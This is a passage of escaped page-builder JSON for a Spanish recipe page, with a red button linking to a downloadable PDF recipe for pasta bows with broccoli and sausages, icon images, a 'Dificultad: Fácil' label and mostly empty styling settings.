t\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"text-editor\",\"editSettings\":{}},{\"id\":\"pnmo31v\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_button\":\"\",\"button_type\":\"secondary\",\"text\":\"Descarga la receta (PDF)\",\"link\":{\"is_external\":true,\"url\":\"\/img\/cms\/articulos-del-blog\/recetas-nuevas-pdf\/lazos-de-pasta-con-brocoli-y-salchichas.pdf\"},\"align\":\"center\",\"align_tablet\":\"\",\"align_mobile\":\"\",\"size\":\"large\",\"view\":\"traditional\",\"icon\":\"\",\"icon_align\":\"left\",\"icon_indent\":{\"unit\":\"px\",\"size\":\"\"},\"section_style\":\"\",\"button_text_color\":\"#ffffff\",\"typography_typography\":\"custom\",\"typography_font_size\":{\"unit\":\"px\",\"size\":\"17\"},\"typography_font_size_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_family\":\"Open Sans\",\"typography_font_family_custom\":\"\",\"typography_font_weight\":\"500\",\"typography_text_transform\":\"\",\"typography_font_style\":\"\",\"typography_line_height\":{\"unit\":\"em\",\"size\":\"1.3\"},\"typography_line_height_tablet\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_mobile\":{\"unit\":\"em\",\"size\":\"\"},\"typography_letter_spacing\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"background_color\":\"#f4303f\",\"border_border\":\"\",\"border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"border_color\":\"\",\"border_radius\":{\"unit\":\"px\",\"top\":\"10\",\"right\":\"10\",\"bottom\":\"10\",\"left\":\"10\",\"isLinked\":true},\"text_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"section_hover\":\"\",\"hover_color\":\"\",\"button_background_hover_color\":\"#af2323\",\"button_hover_border_color\":\"\",\"hover_animation\":\"\",\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"0\",\"right\":\"0\",\"bottom\":\"0\",\"left\":\"0\",\"isLinked\":false},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"0\",\"right\":\"0\",\"bottom\":\"17\",\"left\":\"0\",\"isLinked\":false},\"_padding\":{\"unit\":\"px\",\"top\":\"6\",\"right\":\"0\",\"bottom\":\"0\",\"left\":\"0\",\"isLinked\":false},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"button\",\"editSettings\":{}}],\"editSettings\":{}}],\"editSettings\":{}},{\"id\":\"eymhev0\",\"elType\":\"section\",\"isInner\":false,\"settings\":{\"section_layout\":\"\",\"stretch_section\":\"\",\"layout\":\"boxed\",\"content_width\":{\"unit\":\"px\",\"size\":1155},\"gap\":\"default\",\"height\":\"default\",\"custom_height\":{\"unit\":\"px\",\"size\":400},\"column_position\":\"middle\",\"content_position\":\"\",\"structure\":\"40\",\"section_background\":\"\",\"background_background\":\"\",\"background_color\":\"\",\"background_color_stop\":{\"unit\":\"%\",\"size\":0},\"background_color_b\":\"\",\"background_color_b_stop\":{\"unit\":\"%\",\"size\":100},\"background_gradient_type\":\"linear\",\"background_gradient_angle\":{\"unit\":\"deg\",\"size\":180},\"background_gradient_position\":\"center center\",\"background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"background_position\":\"\",\"background_attachment\":\"\",\"background_repeat\":\"\",\"background_size\":\"\",\"background_video_link\":\"\",\"background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"background_overlay_section\":\"\",\"background_overlay_background\":\"\",\"background_overlay_color\":\"\",\"background_overlay_color_stop\":{\"unit\":\"%\",\"size\":0},\"background_overlay_color_b\":\"\",\"background_overlay_color_b_stop\":{\"unit\":\"%\",\"size\":100},\"background_overlay_gradient_type\":\"linear\",\"background_overlay_gradient_angle\":{\"unit\":\"deg\",\"size\":180},\"background_overlay_gradient_position\":\"center center\",\"background_overlay_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"background_overlay_position\":\"\",\"background_overlay_attachment\":\"\",\"background_overlay_repeat\":\"\",\"background_overlay_size\":\"\",\"background_overlay_video_link\":\"\",\"background_overlay_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"background_overlay_opacity\":{\"unit\":\"px\",\"size\":0.5},\"section_border\":\"\",\"border_border\":\"\",\"border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"border_color\":\"\",\"border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"box_shadow_box_shadow_type\":\"\",\"box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"section_typo\":\"\",\"heading_color\":\"\",\"color_text\":\"\",\"color_link\":\"\",\"color_link_hover\":\"\",\"text_align\":\"\",\"section_advanced\":\"\",\"margin\":{\"unit\":\"%\",\"top\":\"5\",\"right\":0,\"bottom\":\"5\",\"left\":0,\"isLinked\":false},\"margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"animation\":\"\",\"animation_duration\":\"\",\"css_classes\":\"\",\"_section_responsive\":\"\",\"reverse_order_mobile\":\"\",\"heading_visibility\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"hidden-phone\"},\"defaultEditSettings\":[],\"elements\":[{\"id\":\"tc0rw23\",\"elType\":\"column\",\"isInner\":false,\"settings\":{\"_inline_size\":null,\"_column_size\":25,\"section_style\":\"\",\"background_background\":\"\",\"background_color\":\"\",\"background_color_stop\":{\"unit\":\"%\",\"size\":0},\"background_color_b\":\"\",\"background_color_b_stop\":{\"unit\":\"%\",\"size\":100},\"background_gradient_type\":\"linear\",\"background_gradient_angle\":{\"unit\":\"deg\",\"size\":180},\"background_gradient_position\":\"center center\",\"background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"background_position\":\"\",\"background_attachment\":\"\",\"background_repeat\":\"\",\"background_size\":\"\",\"background_video_link\":\"\",\"background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"border_border\":\"\",\"border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"border_color\":\"\",\"border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"box_shadow_box_shadow_type\":\"\",\"box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"section_typo\":\"\",\"heading_color\":\"\",\"color_text\":\"\",\"color_link\":\"\",\"color_link_hover\":\"\",\"text_align\":\"\",\"section_advanced\":\"\",\"margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"animation\":\"\",\"animation_duration\":\"\",\"css_classes\":\"\",\"z_index\":\"\",\"section_responsive\":\"\",\"screen_sm\":\"default\",\"screen_sm_width\":\"100\",\"screen_md\":\"default\",\"screen_md_width\":\"100\"},\"defaultEditSettings\":[],\"elements\":[{\"id\":\"hyfa64l\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_image\":\"\",\"image\":{\"url\":\"\/img\/cms\/foodie-pot\/dificultad.png\",\"id\":1,\"width\":120,\"height\":120},\"image_lazy\":\"yes\",\"align\":\"center\",\"align_tablet\":\"center\",\"align_mobile\":\"center\",\"caption\":\"\",\"link_to\":\"none\",\"link\":{\"is_external\":\"\",\"url\":\"\"},\"view\":\"traditional\",\"section_style_image\":\"\",\"space\":{\"unit\":\"%\",\"size\":22},\"opacity\":{\"unit\":\"px\",\"size\":1},\"hover_animation\":\"\",\"image_border_border\":\"\",\"image_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"image_border_color\":\"\",\"image_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"image_box_shadow_box_shadow_type\":\"\",\"image_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"image\",\"editSettings\":{}},{\"id\":\"tb46e4o\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_spacer\":\"\",\"space\":{\"unit\":\"px\",\"size\":10},\"space_tablet\":{\"unit\":\"px\",\"size\":50},\"space_mobile\":{\"unit\":\"px\",\"size\":10},\"view\":\"traditional\",\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"spacer\",\"editSettings\":{}},{\"id\":\"vxktfit\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_editor\":\"\",\"editor\":\"Dificultad:F\u00e1cil\",\"section_style\":\"\",\"align\":\"\",\"align_tablet\":\"\",\"align_mobile\":\"\",\"text_color\":\"\",\"typography_typography\":\"custom\",\"typography_font_size\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_mobile\":{\"unit\":\"rem\",\"size\":\"1.2\"},\"typography_font_family\":\"Open Sans\",\"typography_font_family_custom\":\"\",\"typography_font_weight\":\"\",\"typography_text_transform\":\"\",\"typography_font_style\":\"\",\"typography_line_height\":{\"unit\":\"em\",\"size\":0.3},\"typography_line_height_tablet\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_mobile\":{\"unit\":\"em\",\"size\":\"0.8\"},\"typography_letter_spacing\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"text-editor\",\"editSettings\":{}},{\"id\":\"nkbx599\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_spacer\":\"\",\"space\":{\"unit\":\"px\",\"size\":10},\"space_tablet\":{\"unit\":\"px\",\"size\":50},\"space_mobile\":{\"unit\":\"px\",\"size\":\"45\"},\"view\":\"traditional\",\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"spacer\",\"editSettings\":{}}],\"editSettings\":{}},{\"id\":\"bkoxpja\",\"elType\":\"column\",\"isInner\":false,\"settings\":{\"_inline_size\":null,\"_column_size\":25,\"section_style\":\"\",\"background_background\":\"\",\"background_color\":\"\",\"background_color_stop\":{\"unit\":\"%\",\"size\":0},\"background_color_b\":\"\",\"background_color_b_stop\":{\"unit\":\"%\",\"size\":100},\"background_gradient_type\":\"linear\",\"background_gradient_angle\":{\"unit\":\"deg\",\"size\":180},\"background_gradient_position\":\"center center\",\"background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"background_position\":\"\",\"background_attachment\":\"\",\"background_repeat\":\"\",\"background_size\":\"\",\"background_video_link\":\"\",\"background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"border_border\":\"\",\"border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"border_color\":\"\",\"border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"box_shadow_box_shadow_type\":\"\",\"box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"section_typo\":\"\",\"heading_color\":\"\",\"color_text\":\"\",\"color_link\":\"\",\"color_link_hover\":\"\",\"text_align\":\"\",\"section_advanced\":\"\",\"margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"animation\":\"\",\"animation_duration\":\"\",\"css_classes\":\"\",\"z_index\":\"\",\"section_responsive\":\"\",\"screen_sm\":\"default\",\"screen_sm_width\":\"100\",\"screen_md\":\"default\",\"screen_md_width\":\"100\"},\"defaultEditSettings\":[],\"elements\":[{\"id\":\"8acua0p\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_image\":\"\",\"image\":{\"url\":\"\/img\/cms\/foodie-pot\/preparacion.png\",\"id\":1,\"width\":150,\"height\":150},\"image_lazy\":\"yes\",\"align\":\"center\",\"align_tablet\":\"center\",\"align_mobile\":\"center\",\"caption\":\"\",\"link_to\":\"none\",\"link\":{\"is_external\":\"\",\"url\":\"\"},\"view\":\"traditional\",\"section_style_image\":\"\",\"space\":{\"unit\":\"%\",\"size\":22},\"opacity\":{\"unit\":\"px\",\"size\":1},\"hover_animation\":\"\",\"image_border_border\":\"\",\"image_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"image_border_color\":\"\",\"image_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"image_box_shadow_box_shadow_type\":\"\",\"image_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"image\",\"editSettings\":{}},{\"id\":\"nfus8xe\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_spacer\":\"\",\"space\":{\"unit\":\"px\",\"size\":10},\"space_tablet\":{\"unit\":\"px\",\"size\":50},\"space_mobile\":{\"unit\":\"px\",\"size\":10},\"view\":\"traditional\",\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,